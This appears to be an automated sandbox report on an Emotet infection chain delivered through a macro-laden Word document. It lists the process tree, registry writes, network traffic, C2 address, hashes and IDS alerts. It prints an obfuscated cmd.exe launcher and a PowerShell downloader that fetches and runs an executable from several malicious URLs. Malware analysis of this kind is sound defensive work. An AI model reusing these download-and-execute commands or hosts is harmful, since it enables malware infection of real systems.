

| URL: | http://rutesil.com/US/Payments/112018 |
| Full analysis: | https://app.any.run/tasks/576fe052-8e1e-4fa4-bbed-5c67be5217a7 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 15, 2018, 01:13:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 2DD1648C650807D407FFD6F2ABC13A2E |
| SHA1: | 238CFECAB7A34B078A6C0135660D9797188F1A9B |
| SHA256: | 738D8D63A66B52BDDDBC73E60004B96D483FE74A48769FCC8BC140B1216A3E7F |
| SSDEEP: | 3:N1KM4MJtMp/NX+d:CM/tONud |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2476)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2476)
Application was dropped or rewritten from another process
- QWC.exe (PID: 3092)
- QWC.exe (PID: 3068)
- lpiograd.exe (PID: 2860)
- lpiograd.exe (PID: 3596)
Downloads executable files from the Internet
- powershell.exe (PID: 2880)
Connects to CnC server
- lpiograd.exe (PID: 3596)
EMOTET was detected
- lpiograd.exe (PID: 3596)
Emotet process was detected
- lpiograd.exe (PID: 2860)
SUSPICIOUS
Starts Microsoft Office Application
- iexplore.exe (PID: 3720)
- WINWORD.EXE (PID: 2476)
Application launched itself
- WINWORD.EXE (PID: 2476)
- lpiograd.exe (PID: 2860)
Executes PowerShell scripts
- cmd.exe (PID: 3912)
Creates files in the user directory
- powershell.exe (PID: 2880)
Reads Internet Cache Settings
- powershell.exe (PID: 2880)
Executable content was dropped or overwritten
- powershell.exe (PID: 2880)
- QWC.exe (PID: 3068)
Starts itself from another location
- QWC.exe (PID: 3068)
Connects to unusual port
- lpiograd.exe (PID: 3596)
INFO
Application launched itself
- iexplore.exe (PID: 3720)
Changes internet zones settings
- iexplore.exe (PID: 3720)
Reads Internet Cache Settings
- iexplore.exe (PID: 2080)
Reads internet explorer settings
- iexplore.exe (PID: 2080)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2476)
- WINWORD.EXE (PID: 3760)
Creates files in the user directory
- WINWORD.EXE (PID: 2476)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
42
Monitored processes
10
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2080 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3720 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2476 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\OCDM6JB6\DOC-732609876589[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2860 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | QWC.exe | ||||||||||||
User: admin Company: Microsoft Corporat Integrity Level: MEDIUM Description: ApiSet Stub DLL Exit code: 0 Version: 6.1.76 Modules
| |||||||||||||||
| 2880 | powershell $qsJ='jvY';$VZr='http://obasalon.com/3GLGQqd@http://assistivehealthsystems.com/EIEg9GrICd@http://smmv.ru/2zlwZI7@http://imsmakine.com/g05bnc2fVE@http://afrorelationships.com/RbVvITZSS'.Split('@');$WOi=([System.IO.Path]::GetTempPath()+'\QWC.exe');$dKc =New-Object -com 'msxml2.xmlhttp';$NuU = New-Object -com 'adodb.stream';foreach($Owk in $VZr){try{$dKc.open('GET',$Owk,0);$dKc.send();$NuU.open();$NuU.type = 1;$NuU.write($dKc.responseBody);$NuU.savetofile($WOi);Start-Process $WOi;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3068 | "C:\Users\admin\AppData\Local\Temp\QWC.exe" | C:\Users\admin\AppData\Local\Temp\QWC.exe | QWC.exe | ||||||||||||
User: admin Company: Microsoft Corporat Integrity Level: MEDIUM Description: ApiSet Stub DLL Exit code: 0 Version: 6.1.76 Modules
| |||||||||||||||
| 3092 | "C:\Users\admin\AppData\Local\Temp\QWC.exe" | C:\Users\admin\AppData\Local\Temp\QWC.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporat Integrity Level: MEDIUM Description: ApiSet Stub DLL Exit code: 0 Version: 6.1.76 Modules
| |||||||||||||||
| 3596 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Microsoft Corporat Integrity Level: MEDIUM Description: ApiSet Stub DLL Exit code: 0 Version: 6.1.76 Modules
| |||||||||||||||
| 3720 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3760 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3912 | c:\RojaWpRT\FWuUwikGzOh\iAvDOzDJIq\..\..\..\windows\system32\cmd.exe /C"^s^et [^`'^}=i^;^br^ea&&s^e^t ;^'^?=a^l^th&&^s^et +'^.^;=Nu^U^.ty&&s^e^t ^?^'=^t&&^se^t ^@^,=^;$V^Zr^='^htt^p&&^s^et ]^-^\{=;^Star^t-Proc^e^ss^ ^$WO&&^se^t ^]^#^~=;$N^u^U^ ^=&&^se^t ,^~^{=;^f^or&&^s^et ~^+^@=^om '^ms^x^m^l^2^.^x^mlhtt&&s^et }^{^`^$=^m^'&&^s^et ^~'\^_=^a&&^se^t ^\^$^`^?=^e^ach(^$Ow^k in^ ^$V^Z&&s^e^t ^-,=^u&&s^e^t \^~^_=VvIT&&^s^e^t ^]^,$=^a^t^h()+^'^\&&s^e^t ^?$=^t&&s^e^t ^]^{+_=U^.^s&&^se^t ^[^*?=^ &&s^e^t ^*\^+=:^:G^e&&^s^e^t ^*#^`=^://s&&^s^et .?^;=^k&&^set *^-~^[=^t&&^s^et ^@]^{=G^E^T'^,^$O^wk,0)^;&&^s^et ^*~^`{=yst^e^m.^I^O^.^P^a^th]&&^se^t }^+=^h{^}} ^ &&^se^t ^,{^$=^sy&&^s^et ]^-=^a&&^s^et ^\^'^_=^en&&s^e^t ^}?^\^*=^sp&&^s^et ^_^;`=^}c^a^tc&&^s^e^t ^;^{#[=a^l^on^.&&^s^e^t ^#^{@^~=e(^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t ^\^]=^@&&s^et .^]=^e^m^s&&^se^t ^?^.^-=^$^dKc^.^send();^$N^uU^.o^p&&^se^t _^\=^e &&^s^et ^#^\^?=p^'&&^se^t '^*?^}=()^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^#^~{^,=tt^p^://^afrore^l&&^se^t ^,`^+_=^Te&&^se^t ^[^-=;^$^WOi^=(^[S&&^s^e^t ^]^+?}=tre&&^se^t ^\{=^p&&^s^e^t ^.`=^m^mv^.ru/2zl^w^Z&&^se^t '^.=^wr^ite(^$d^K&&^s^et ^'@^$=r){&&^se^t -^\=^Z&&s^e^t ^#^`*^~=^hi^ps.c^o^m/R&&^s^et ^'^,=^ &&^se^t ^-[=(&&s^e^t _^]=^Gr&&s^e^t ]$^}^[=.c^o^m/^E^IE^g^9&&^se^t +^*^\=^tt^p^://^imsm^a^kin^e^.&&^s^e^t ^`[^;=C^d&&^set ^+.^\@=^I&&^s^et ^#{'^+=^i^l&&^s^e^t {^~]=^we&&^s^et ^_^@^*^;=^'@^')&&^se^t ^?^\=^;&&s^e^t ^.^\=^t^ ^-&&^se^t ^-,^_^$=^p^o&&s^e^t \^+*^]= ^ &&s^e^t @-^'^.=^$^dKc&&^s^et ^+^-=^on&&^s^et ?^~=@^h&&^s^et _^{=s^t&&^s^et ^-^}^\=s^e^B^od^y)^;^$N&&^s^e^t \^.^{^-=^Ob^j^ec^t -c^o^m '&&^s^e^t ^`^*[^@=^av^e^t^o^f&&^s^et #^@^}=^adod^b.^s&&^s^e^t ^,^;^+= ^ &&^set '^+=j^e&&^se^t ^~^*^]^[=^h^t^tp&&^s^et ^,^'[-=c&&^s^e^t `^*'^#=/^3^G^LG&&^se^t ^$^*^'=^Q^qd^@^h^tt^p://as^sis^tive^he&&^s^e^t ^#^*=c&&^se^t ^,^\`='^jv^Y'&&s^et ^,@^?==Ne^w^-^Ob&&^s^et @^{=^ll $^q^s^J^=&&^s^e^t ^-^[@^_=^Q^WC.^e^xe'&&^s^e^t [^$^,=^a&&^s^et ^'^+,=c^om&&^se^t ^,^]-`=c&&^se^t ]^{=SS^'^.^Sp^l&&^s^e^t ;^*?=^W^O^i)&&s^e^t ^*^$}?=^o&&^se^t ^~^$= N^e^w^-&&s^e^t ^#_*^-=Kc^.open(^'&&^se^t ^\^.^?=^b&&s^e^t ^}^]^{*==^ 1^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^se^t ^,*^;= ^ ^ ^ ^ ^ &&^s^et ^[^\{=)&&^se^t ?#^[^{=r&&^s^e^t }^$^*=^i^on^s&&^s^e^t ;^?^`~=^mp^P&&s^e^t ^$^[=^i^t&&s^e^t .^_=^y{$^d&&s^e^t ^;[^~=r^s^he&&se^t ^,_^;~=I^7@^h&&^s^et ^{?^]=^s&&^s^et ^[^\=^://^ob&&^se^t ;^-=N^uU^.&&se^t ^{^;^[*=^m/g^05^bnc^2^fVE&&^s^et ^`^\{=c.r&&s^e^t ^+^']=^e&&c^a^l^l ^se^t $+{'=%^-,^_^$%%{^~]%%^;[^~%%@^{%%^,^\`%%^@^,%%^[^\%%^~'\^_%%^{?^]%%^;^{#[%%^'^+,%%`^*'^#%%^$^*^'%%;^'^?%%^,{^$%%_^{%%.^]%%]$^}^[%%_^]%%^+.^\@%%^`[^;%%^\^]%%^~^*^]^[%%^*#^`%%^.`%%^,_^;~%%+^*^\%%^,^'[-%%^*^$}?%%^{^;^[*%%?^~%%^#^~{^,%%]^-%%*^-~^[%%}^$^*%%^#^`*^~%%^\^.^?%%\^~^_%%-^\%%]^{%%^$^[%%^-[%%^_^@^*^;%%^[^-%%^*~^`{%%^*\^+%%^?$%%^,`^+_%%;^?^`~%%^]^,$%%^-^[@^_%%^[^\{%%^?^\%%@-^'^.%%^'^,%%^,@^?%%'^+%%^,^]-`%%^.^\%%^#^*%%~^+^@%%^#^\^?%%^]^#^~%%^~^$%%\^.^{^-%%#^@^}%%^]^+?}%%[^$^,%%}^{^`^$%%,^~^{%%^\^$^`^?%%^'@^$%%^?^'%%?#^[^{%%.^_%%^#_*^-%%^@]^{%%^?^.^-%%^\^'^_%%'^*?^}%%+'^.^;%%^\{%%_^\%%^}^]^{*%%;^-%%'^.%%^`^\{%%^+^']%%^}?^\^*%%^+^-%%^-^}^\%%^-,%%^]^{+_%%^`^*[^@%%^#{'^+%%^#^{@^~%%;^*?%%]^-^\{%%[^`'^}%%.?^;%%^_^;`%%}^+%%\^+*^]%%^,*^;%%^[^*?%%^,^;^+%&&c^al^l %^$^+^{^'%" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 928
Read events
2 456
Write events
462
Delete events
10
Modification events
| (PID) Process: | (3720) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3720) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3720) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3720) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3720) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3720) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3720) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {A9A9DD8B-E873-11E8-A505-5254004AAD11} |
Value: 0 | |||
| (PID) Process: | (3720) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3720) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (3720) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E2070B0004000F0001000D001F001402 | |||
Executable files
2
Suspicious files
6
Text files
6
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3720 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3720 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3720 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFEF38BE3F33183323.TMP | — | |
MD5:— | SHA256:— | |||
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDC99.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_B344DD5C-983E-4D7D-A987-FA0A939E0FDD.0\89B1C040.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_B344DD5C-983E-4D7D-A987-FA0A939E0FDD.0\~DF46E91CDCFD9A62E9.TMP | — | |
MD5:— | SHA256:— | |||
| 2880 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MLPXRPPC3QCG0QR7OJBC.temp | — | |
MD5:— | SHA256:— | |||
| 3720 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF9EA381C95BAF39FB.TMP | — | |
MD5:— | SHA256:— | |||
| 3720 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{A9A9DD8B-E873-11E8-A505-5254004AAD11}.dat | — | |
MD5:— | SHA256:— | |||
| 3720 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{A9A9DD8C-E873-11E8-A505-5254004AAD11}.dat | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
4
DNS requests
3
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3596 | lpiograd.exe | GET | — | 50.78.167.65:7080 | http://50.78.167.65:7080/ | US | — | — | malicious |
2880 | powershell.exe | GET | 200 | 139.59.71.160:80 | http://obasalon.com/3GLGQqd/ | IN | executable | 428 Kb | malicious |
2080 | iexplore.exe | GET | 301 | 94.23.92.56:80 | http://rutesil.com/US/Payments/112018 | PL | html | 246 b | suspicious |
2080 | iexplore.exe | GET | 200 | 94.23.92.56:80 | http://rutesil.com/US/Payments/112018/ | PL | document | 43.8 Kb | suspicious |
2880 | powershell.exe | GET | 301 | 139.59.71.160:80 | http://obasalon.com/3GLGQqd | IN | html | 236 b | malicious |
3720 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3720 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
2080 | iexplore.exe | 94.23.92.56:80 | rutesil.com | OVH SAS | PL | suspicious |
2880 | powershell.exe | 139.59.71.160:80 | obasalon.com | Digital Ocean, Inc. | IN | suspicious |
3596 | lpiograd.exe | 50.78.167.65:7080 | — | Comcast Cable Communications, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
rutesil.com |
| suspicious |
obasalon.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2080 | iexplore.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
2080 | iexplore.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |
2080 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2080 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2880 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2880 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
2880 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3596 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report